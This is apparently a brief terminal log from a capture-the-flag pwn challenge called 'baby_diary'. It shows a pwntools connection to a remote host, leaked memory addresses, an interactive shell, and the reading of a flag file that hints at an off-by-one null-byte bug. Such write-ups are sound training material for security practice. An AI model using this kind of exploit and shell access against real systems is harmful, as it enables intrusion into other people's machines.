 [+] Opening connection to 8.140.114.72 on port 1399: Done
0x7f3c1e279be0
0x7f3c1e08e000
[*] Switching to interactive mode
$ ls
baby_diary
bin
dev
flag
lib
lib32
lib64
libx32
$ cat falg
cat: falg: No such file or directory
$ cat flsg
cat: flsg: No such file or directory
$ cat flag
flag{b4by_d14ry_0ff_by_nu11}